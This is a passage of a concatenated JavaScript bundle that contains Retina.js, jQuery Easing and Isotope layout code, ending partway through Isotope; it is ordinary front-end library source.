		var inputTypes = ['email', 'url', 'tel', 'number', 'range', 'date'];

		$.each(inputTypes, function(index, value) {
			input.setAttribute('type', value);
			features[value] = input.type !== 'text';
		});

		return features;
	};

})(jQuery);

/*!
 * Retina.js v1.3.0
 *
 * Copyright 2014 Imulus, LLC
 * Released under the MIT license
 *
 * Retina.js is an open source script that makes it easy to serve
 * high-resolution images to devices with retina displays.
 */

(function() {
    var root = (typeof exports === 'undefined' ? window : exports);
    var config = {
        // An option to choose a suffix for 2x images
        retinaImageSuffix : '@2x',

        // Ensure Content-Type is an image before trying to load @2x image
        // https://github.com/imulus/retinajs/pull/45)
        check_mime_type: true,

        // Resize high-resolution images to original image's pixel dimensions
        // https://github.com/imulus/retinajs/issues/8
        force_original_dimensions: true
    };

    function Retina() {}

    root.Retina = Retina;

    Retina.configure = function(options) {
        if (options === null) {
            options = {};
        }

        for (var prop in options) {
            if (options.hasOwnProperty(prop)) {
                config[prop] = options[prop];
            }
        }
    };

    Retina.init = function(context) {
        if (context === null) {
            context = root;
        }

        var existing_onload = context.onload || function(){};

        context.onload = function() {
            var images = document.getElementsByTagName('img'), retinaImages = [], i, image;
            for (i = 0; i < images.length; i += 1) {
                image = images[i];
                if (!!!image.getAttributeNode('data-no-retina')) {
                    retinaImages.push(new RetinaImage(image));
                }
            }
            existing_onload();
        };
    };

    Retina.isRetina = function(){
        var mediaQuery = '(-webkit-min-device-pixel-ratio: 1.5), (min--moz-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3/2), (min-resolution: 1.5dppx)';

        if (root.devicePixelRatio > 1) {
            return true;
        }

        if (root.matchMedia && root.matchMedia(mediaQuery).matches) {
            return true;
        }

        return false;
    };


    var regexMatch = /\.\w+$/;
    function suffixReplace (match) {
        return config.retinaImageSuffix + match;
    }

    function RetinaImagePath(path, at_2x_path) {
        this.path = path || '';
        if (typeof at_2x_path !== 'undefined' && at_2x_path !== null) {
            this.at_2x_path = at_2x_path;
            this.perform_check = false;
        } else {
            if (undefined !== document.createElement) {
                var locationObject = document.createElement('a');
                locationObject.href = this.path;
                locationObject.pathname = locationObject.pathname.replace(regexMatch, suffixReplace);
                this.at_2x_path = locationObject.href;
            } else {
                var parts = this.path.split('?');
                parts[0] = parts[0].replace(regexMatch, suffixReplace);
                this.at_2x_path = parts.join('?');
            }
            this.perform_check = true;
        }
    }

    root.RetinaImagePath = RetinaImagePath;

    RetinaImagePath.confirmed_paths = [];

    RetinaImagePath.prototype.is_external = function() {
        return !!(this.path.match(/^https?\:/i) && !this.path.match('//' + document.domain) );
    };

    RetinaImagePath.prototype.check_2x_variant = function(callback) {
        var http, that = this;
        if (this.is_external()) {
            return callback(false);
        } else if (!this.perform_check && typeof this.at_2x_path !== 'undefined' && this.at_2x_path !== null) {
            return callback(true);
        } else if (this.at_2x_path in RetinaImagePath.confirmed_paths) {
            return callback(true);
        } else {
            http = new XMLHttpRequest();
            http.open('HEAD', this.at_2x_path);
            http.onreadystatechange = function() {
                if (http.readyState !== 4) {
                    return callback(false);
                }

                if (http.status >= 200 && http.status <= 399) {
                    if (config.check_mime_type) {
                        var type = http.getResponseHeader('Content-Type');
                        if (type === null || !type.match(/^image/i)) {
                            return callback(false);
                        }
                    }

                    RetinaImagePath.confirmed_paths.push(that.at_2x_path);
                    return callback(true);
                } else {
                    return callback(false);
                }
            };
            http.send();
        }
    };


    function RetinaImage(el) {
        this.el = el;
        this.path = new RetinaImagePath(this.el.getAttribute('src'), this.el.getAttribute('data-at2x'));
        var that = this;
        this.path.check_2x_variant(function(hasVariant) {
            if (hasVariant) {
                that.swap();
            }
        });
    }

    root.RetinaImage = RetinaImage;

    RetinaImage.prototype.swap = function(path) {
        if (typeof path === 'undefined') {
            path = this.path.at_2x_path;
        }

        var that = this;
        function load() {
            if (! that.el.complete) {
                setTimeout(load, 5);
            } else {
                if (config.force_original_dimensions) {
                    that.el.setAttribute('width', that.el.offsetWidth);
                    that.el.setAttribute('height', that.el.offsetHeight);
                }

                that.el.setAttribute('src', path);
            }
        }
        load();
    };


    if (Retina.isRetina()) {
        Retina.init(root);
    }
})();

/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */

/**
 * Isotope v1.5.21
 * An exquisite jQuery plugin for magical layouts
 * http://isotope.metafizzy.co
 *
 * Commercial use requires one-time license fee
 * http://metafizzy.co/#licenses
 *
 * Copyright 2012 David DeSandro / Metafizzy
 */
(function (a, b, c) {
    "use strict";
    var d = a.document,
        e = a.Modernizr,
        f = function (a) {
            return a.charAt(0).toUpperCase() + a.slice(1)
        },
        g = "Moz Webkit O Ms".split(" "),
        h = function (a) {
            var b = d.documentElement.style,
                c;
            if (typeof b[a] == "string") return a;
            a = f(a);
            for (var e = 0, h = g.length; e < h; e++) {
                c = g[e] + a;
                if (typeof b[c] == "string") return c
            }
        },
        i = h("transform"),
        j = h("transitionProperty"),
        k = {
            csstransforms: function () {
                return !!i
            },
            csstransforms3d: function () {
                var a = !!h("perspective");
                if (a) {
                    var c = " -o- -moz- -ms- -webkit- -khtml- ".split(" "),
                        d = "@media (" + c.join("transform-3d),(") + "modernizr)",
                        e = b("<style>" + d + "{#modernizr{height:3px}}" + "</style>").appendTo("head"),
                        f = b('<div id="modernizr" />').appendTo("html");
                    a = f.height() === 3, f.remove(), e.remove()
                }
                return a
            },
            csstransitions: function () {
                return !!j
            }
        },
        l;
    if (e)
        for (l in k) e.hasOwnProperty(l) || e.addTest(l, k[l]);
    else {
        e = a.Modernizr = {
            _version: "1.6ish: miniModernizr for Isotope"
        };
        var m = " ",
            n;
        for (l in k) n = k[l](), e[l] = n, m += " " + (n ? "" : "no-") + l;
        b("html").addClass(m)
    } if (e.csstransforms) {
        var o = e.csstransforms3d ? {
                translate: function (a) {
                    return "translate3d(" + a[0] + "px, " + a[1] + "px, 0) "
                },
                scale: function (a) {
                    return "scale3d(" + a + ", " + a + ", 1) "
                }
            } : {
                translate: function (a) {
                    return "translate(" + a[0] + "px, " + a[1] + "px) "
                },
                scale: function (a) {
                    return "scale(" + a + ") "
                }
            },
            p = function (a, c, d) {
                var e = b.data(a, "isoTransform") || {},
                    f = {},
                    g, h = {},
                    j;
                f[c] = d, b.extend(e, f);
                for (g in e) j = e[g], h[g] = o[g](j);
                var k = h.translate || "",
                    l = h.scale || "",
                    m = k + l;
                b.data(a, "isoTransform", e), a.style[i] = m
            };
        b.cssNumber.scale = !0, b.cssHooks.scale = {
            set: function (a, b) {
                p(a, "scale", b)
            },
            get: function (a, c) {
                var d = b.data(a, "isoTransform");
                return d && d.scale ? d.scale : 1
            }
        }, b.fx.step.scale = function (a) {
            b.cssHooks.scale.set(a.elem, a.now + a.unit)
        }, b.cssNumber.translate = !0, b.cssHooks.translate = {
            set: function (a, b) {
                p(a, "translate", b)
            },
            get: function (a, c) {
                var d = b.data(a, "isoTransform");
                return d && d.translate ? d.translate : [0, 0]
            }
        }
    }
    var q, r;
    e.csstransitions && (q = {
        WebkitTransitionProperty: "webkitTransitionEnd",
        MozTransitionProperty: "transitionend",
        OTransitionProperty: "oTransitionEnd otransitionend",
        transitionProperty: "transitionend"
    }[j], r = h("transitionDuration"));
    var s = b.event,
        t;
    s.special.smartresize = {
        setup: function () {
            b(this).bind("resize", s.special.smartresize.handler)
        },
        teardown: function () {
            b(this).unbind("resize", s.special.smartresize.handler)
        },
        handler: function (a, b) {
            var c = this,
                d = arguments;
            a.type = "smartresize", t && clearTimeout(t), t = setTimeout(function () {
                jQuery.event.handle.apply(c, d)
            }, b === "execAsap" ? 0 : 100)
        }
    }, b.fn.smartresize = function (a) {
        return a ? this.bind("smartresize", a) : this.trigger("smartresize", ["execAsap"])
    }, b.Isotope = function (a, c, d) {
        this.element = b(c), this._create(a), this._init(d)
    };
    var u = ["width", "height"],
        v = b(a);
    b.Isotope.settings = {
        resizable: !0,
        layoutMode: "masonry",
        containerClass: "isotope",
        itemClass: "isotope-item",
        hiddenClass: "isotope-hidden",
        hiddenStyle: {
            opacity: 0,
            scale: .001
        },
        visibleStyle: {
            opacity: 1,
            scale: 1
        },
        containerStyle: {
            position: "relative",
            overflow: "hidden"
        },
        animationEngine: "best-available",
        animationOptions: {
            queue: !1,
            duration: 800
        },
        sortBy: "original-order",
        sortAscending: !0,
        resizesContainer: !0,
        transformsEnabled: !0,
        itemPositionDataEnabled: !1
    }, b.Isotope.prototype = {
        _create: function (a) {
            this.options = b.extend({}, b.Isotope.settings, a), this.styleQueue = [], this.elemCount = 0;
            var c = this.element[0].style;
            this.originalStyle = {};
            var d = u.slice(0);
            for (var e in this.options.containerStyle) d.push(e);
            for (var f = 0, g = d.length; f < g; f++) e = d[f], this.originalStyle[e] = c[e] || "";
            this.element.css(this.options.containerStyle), this._updateAnimationEngine(), this._updateUsingTransforms();
            var h = {
                "original-order": function (a, b) {
                    return b.elemCount++, b.elemCount
                },
                random: function () {
                    return Math.random()
                }
            };
            this.options.getSortData = b.extend(this.options.getSortData, h), this.reloadItems(), this.offset = {
                left: parseInt(this.element.css("padding-left") || 0, 10),
                top: parseInt(this.element.css("padding-top") || 0, 10)
            };
            var i = this;
            setTimeout(function () {
                i.element.addClass(i.options.containerClass)
            }, 0), this.options.resizable && v.bind("smartresize.isotope", function () {
                i.resize()
            }), this.element.delegate("." + this.options.hiddenClass, "click", function () {
                return !1
            })
        },
        _getAtoms: function (a) {
            var b = this.options.itemSelector,
                c = b ? a.filter(b).add(a.find(b)) : a,
                d = {
                    position: "absolute"
                };
            return this.usingTransforms && (d.left = 0, d.top = 0), c.css(d).addClass(this.options.itemClass), this.updateSortData(c, !0), c
        },
        _init: function (a) {
            this.$filteredAtoms = this._filter(this.$allAtoms), this._sort(), this.reLayout(a)
        },
        option: function (a) {
            if (b.isPlainObject(a)) {
                this.options = b.extend(!0, this.options, a);
                var c;
                for (var d in a) c = "_update" + f(d), this[c] && this[c]()
            }
        },
        _updateAnimationEngine: function () {
            var a = this.options.animationEngine.toLowerCase().replace(/[ _\-]/g, ""),
                b;
            switch (a) {
            case "css":
            case "none":
                b = !1;
                break;
            case "jquery":
                b = !0;
                break;
            default:
                b = !e.csstransitions
            }
            this.isUsingJQueryAnimation = b, this._updateUsingTransforms()
        },
        _updateTransformsEnabled: function () {
            this._updateUsingTransforms()
        },
        _updateUsingTransforms: function () {
            var a = this.usingTransforms = this.options.transformsEnabled && e.csstransforms && e.csstransitions && !this.isUsingJQueryAnimation;
            a || (delete this.options.hiddenStyle.scale, delete this.options.visibleStyle.scale), this.getPositionStyles = a ? this._translate : this._positionAbs
        },
        _filter: function (a) {
            var b = this.options.filter === "" ? "*" : this.options.filter;
            if (!b) return a;
            var c = this.options.hiddenClass,
                d = "." + c,
                e = a.filter(d),
                f = e;
            if (b !== "*") {
                f = e.filter(b);
                var g = a.not(d).not(b).addClass(c);
                this.styleQueue.push({
                    $el: g,
                    style: this.options.hiddenStyle
                })
            }
            return this.styleQueue.push({
                $el: f,
                style: this.options.visibleStyle
            }), f.removeClass(c), a.filter(b)
        },
        updateSortData: function (a, c) {
            var d = this,
                e = this.options.getSortData,
                f, g;
            a.each(function () {
                f = b(this), g = {};
                for (var a in e)!c && a === "original-order" ? g[a] = b.data(this, "isotope-sort-data")[a] : g[a] = e[a](f, d);
                b.data(this, "isotope-sort-data", g)
            })
        },
        _sort: function () {
            var a = this.options.sortBy,
                b = this._getSorter,
                c = this.options.sortAscending ? 1 : -1,
                d = function (d, e) {
                    var f = b(d, a),
                        g = b(e, a);
                    return f === g && a !== "original-order" && (f = b(d, "original-order"), g = b(e, "original-order")), (f > g ? 1 : f < g ? -1 : 0) * c
                };
            this.$filteredAtoms.sort(d)
        },
        _getSorter: function (a, c) {
            return b.data(a, "isotope-sort-data")[c]
        },
        _translate: function (a, b) {
            return {
                translate: [a, b]
            }
        },
        _positionAbs: function (a, b) {
            return {
                left: a,
                top: b
            }
        },
        _pushPosition: function (a, b, c) {
            b = Math.round(b + this.offset.left), c = Math.round(c + this.offset.top);
            var d = this.getPositionStyles(b, c);
            this.styleQueue.push({
                $el: a,
                style: d
            }), this.options.itemPositionDataEnabled && a.data("isotope-item-position", {
                x: b,
                y: c
            })
        },
        layout: function (a, b) {
            var c = this.options.layoutMode;
            this["_" + c + "Layout"](a);
            if (this.options.resizesContainer) {
                var d = this["_" + c + "GetContainerSize"]();
                this.styleQueue.push({
                    $el: this.element,
                    style: d
                })
            }
            this._processStyleQueue(a, b), this.isLaidOut = !0
        },
        _processStyleQueue: function (a, c) {
            var d = this.isLaidOut ? this.isUsingJQueryAnimation ? "animate" : "css" : "css",
                f = this.options.animationOptions,
                g = this.options.onLayout,
                h, i, j, k;
            i = function (a, b) {
                b.$el[d](b.style, f)
            };
            if (this._isInserting && this.isUsingJQueryAnimation) i = function (a, b) {
                h = b.$el.hasClass("no-transition") ? "css" : d, b.$el[h](b.style, f)
            };
            else if (c || g || f.complete) {
                var l = !1,
                    m = [c, g, f.complete],
                    n = this;
                j = !0, k = function () {
                    if (l) return;
                    var b;
                    for (var c = 0, d = m.length; c < d; c++) b = m[c], typeof b == "function" && b.call(n.element, a, n);
                    l = !0
                };
                if (this.isUsingJQueryAnimation && d === "animate") f.complete = k, j = !1;
                else if (e.csstransitions) {
                    var o = 0,
                        p = this.styleQueue[0],
                        s = p && p.$el,
                        t;
                    while (!s || !s.length) {
                        t = this.styleQueue[o++];
                        if (!t) return;
                        s = t.$el
                    }
                    var u = parseFloat(getComputedStyle(s[0])[r]);
                    u > 0 && (i = function (a, b) {
                        b.$el[d](b.style, f).one(q, k)
                    }, j = !1)
                }
            }
            b.each(this.styleQueue, i), j && k(), this.styleQueue = []
        },
        resize: function () {
            this["_" + this.options.layoutMode + "ResizeChanged"]() && this.reLayout()
        },
        reLayout: function (a) {
            this["_" + this.options.layoutMode + "Reset"](), this.layout(this.$filteredAtoms, a)
        },
        addItems: function (a, b) {
            var c = this._getAtoms(a);
            this.$allAtoms = this.$allAtoms.add(c), b && b(c)
        },
        insert: function (a, b) {
            this.element.append(a);
            var c = this;
            this.addItems(a, function (a) {
                var d = c._filter(a);
                c._addHideAppended(d), c._sort(), c.reLayout(), c._revealAppended(d, b)
            })
        },
        appended: function (a, b) {
            var c = this;
            this.addItems(a, function (a) {
                c._addHideAppended(a), c.layout(a), c._revealAppended(a, b)
            })
        },
        _addHideAppended: function (a) {
            this.$filteredAtoms = this.$filteredAtoms.add(a), a.addClass("no-transition"), this._isInserting = !0, this.styleQueue.push({
                $el: a,
                style: this.options.hiddenStyle
            })
        },
        _revealAppended: function (a, b) {
            var c = this;
            setTimeout(function () {
                a.removeClass("no-transition"), c.styleQueue.push({
                    $el: a,
                    style: c.options.visibleStyle
                }), c._isInserting = !1, c._processStyleQueue(a, b)
            }, 10)
        },
        reloadItems: function () {
            this.$allAtoms = this._getAtoms(this.element.children())
        },
        remove: function (a, b) {
            this.$allAtoms = this.$allAtoms.not(a), this.$filteredAtoms = this.$filteredAtoms.not(a);
            var c = this,
                d = function () {
                    a.remove(), b && b.call(c.element)
                };
            a.filter(":not(." + this.options.hiddenClass + ")").length ? (this.styleQueue.push({
                $el: a,
                style: this.options.hiddenStyle
            }), this._sort(), this.reLayout(d)) : d()
        },
        shuffle: function (a) {
            this.updateSortData(this.$allAtoms), this.options.sortBy = "random", this._sort(), this.reLayout(a)
        },
        destroy: function () {
            var a = this.usingTransforms,
                b = this.options;
            this.$allAtoms.removeClass(b.hiddenClass + " " + b.itemClass).each(function () {
                var b = this.style;
                b.position = "", b.top = "", b.left = "", b.opacity = "", a && (b[i] = "")
            });
            var c = this.element[0].style;
            for (var d in this.originalStyle) c[d] = this.originalStyle[d];
            this.element.unbind(".isotope").undelegate("." + b.hiddenClass, "click").removeClass(b.containerClass).removeData("isotope"), v.unbind(".isotope")
        },
        _getSegments: function (a) {
            var b = this.options.layoutMode,
                c = a ? "rowHeight" : "columnWidth",
                d = a ? "height" : "width",
                e = a ? "rows" : "cols",
                g = this.element[d](),
                h, i = this.options[b] && this.options[b][c] || this.$filteredAtoms["outer" + f(d)](!0) || g;
            h = Math.floor(g / i), h = Math.max(h, 1), this[b][e] = h, this[b][c] = i
        },
        _checkIfSegmentsChanged: function (a) {
            var b = this.options.layoutMode,
                c = a ? "rows" : "cols",
                d = this[b][c];
            return this._getSegments(a), this[b][c] !== d
        },
        _masonryReset: function () {
            this.masonry = {}, this._getSegments();
            var a = this.masonry.cols;
            this.masonry.colYs = [];
            while (a--) this.masonry.colYs.push(0)
        },
        _masonryLayout: function (a) {
            var c = this,
                d = c.masonry;
            a.each(function () {
                var a = b(this),
                    e = Math.ceil(a.outerWidth(!0) / d.columnWidth);
                e = Math.min(e, d.cols);
                if (e === 1) c._masonryPlaceBrick(a, d.colYs);
                else {
                    var f = d.cols + 1 - e,
                        g = [],
                        h, i;
                    for (i = 0; i < f; i++) h = d.colYs.slice(i, i + e), g[i] = Math.max.apply(Math, h);
                    c._masonryPlaceBrick(a, g)
                }
            })
        },
        _masonryPlaceBrick: function (a, b) {
            var c = Math.min.apply(Math, b),
                d = 0;
            for (var e = 0, f = b.length; e < f; e++)
                if (b[e] === c) {
                    d = e;
                    break
                }
            var g = this.masonry.columnWidth * d,
                h = c;
            this._pushPosition(a, g, h);
            var i = c + a.outerHeight(!0),
                j = this.masonry.cols + 1 - f;
            for (e = 0; e < j; e++) this.masonry.colYs[d + e] = i
        },
        _masonryGetContainerSize: function () {
            var a = Math.max.apply(Math, this.masonry.colYs);
            return {
                height: a
            }
        },
        _masonryResizeChanged: function () {
            return this._checkIfSegmentsChanged()
        },
        _fitRowsReset: function () {
            this.fitRows = {
                x: 0,
                y: 0,
                height: 0
            }
        },
        _fitRowsLayout: function (a) {
            var c = this,
                d = this.element.width(),
                e = this.fitRows;
            a.each(function () {
                var a = b(this),
                    f = a.outerWidth(!0),
                    g = a.outerHeight(!0);
                e.x !== 0 && f + e.x > d && (e.x = 0, e.y = e.height), c._pushPosition(a, e.x, e.y), e.height = Math.max(e.y + g, e.height), e.x += f
            })
        },
        _fitRowsGetContainerSize: function () {
            return {
                height: this.fitRows.height
            }
        },
        _fitRowsResizeChanged: function () {
            return !0
        },
        _cellsByRowReset: function () {
            this.cellsByRow = {
                index: 0
            }, this._getSegments(), this._getSegments(!0)
        },
        _cellsByRowLayout: function (a) {
            var c = this,
                d = this.cellsByRow;
            a.each(function () {
                var a = b(this),
                    e = d.index % d.cols,
                    f = Math.floor(d.index / d.cols),
                    g = (e + .5) * d.columnWidth - a.outerWidth(!0) / 2,
                    h = (f + .5) * d.rowHeight - a.outerHeight(!0) / 2;
                c._pushPosition(a, g, h), d.index++
            })
        },
        _cellsByRowGetContainerSize: function () {
            return {
                height: Math.ceil(this.$filteredAtoms.length / this.cellsByRow.cols) * this.cellsByRow.rowHeight + this.offset.top
            }
        },
        _cellsByRowResizeChanged: function () {
            return this._checkIfSegmentsChanged()
        },
        _straightDownReset: function () {
            this.straightDown = {
                y: 0
            }
        },
        _straightDownLayout: function (a) {
            var c = this;
            a.each(function (a) {
                var d = b(this);
                c._pushPosition(d, 0, c.straightDown.y), c.straightDown.y += d.outerHeight(!0)
            })
        },
        _straightDownGetContainerSize: function () {
            return {
                height: this.straightDown.y
            }
        },
        _straightDownResizeChanged: function () {
            return !0
        },
        _masonryHorizontalReset: function () {
            this.masonryHorizontal = {}, this._getSegments(!0);
            var a = this.masonryHorizontal.rows;
            this.masonryHorizontal.rowXs = [];
            while (a--) this.masonryHorizontal.rowXs.push(0)
        },
        _masonryHorizontalLayout: function (a) {
            var c = this,
                d = c.masonryHorizontal;
            a.each(function () {
                var a = b(this),
                    e = Math.ceil(a.outerHeight(!0) / d.rowHeight);
                e = Math.min(e, d.rows);
                if (e === 1) c._masonryHorizontalPlaceBrick(a, d.rowXs);
                else {
                    var f = d.rows + 1 - e,
                        g = [],
                        h, i;
                    for (i = 0; i < f; i++) h = d.rowXs.slice(i, i + e), g[i] = Math.max.apply(Math, h);
                    c._masonryHorizontalPlaceBrick(a, g)
                }
            })
        },
        _masonryHorizontalPlaceBrick: function (a, b) {
            var c = Math.min.apply(Math, b),
                d = 0;
            for (var e = 0, f = b.length; e < f; e++)
                if (b[e] === c) {
                    d = e;
                    break
                }
            var g = c,
                h = this.masonryHorizontal.rowHeight * d;
            this._pushPosition(a, g, h);
            var i = c + a.outerWidth(!0),
                j = this.masonryHorizontal.rows + 1 - f;
            for (e = 0; e < j; e++) this.masonryHorizontal.rowXs[d + e] = i
        },
        _masonryHorizontalGetContainerSize: function () {
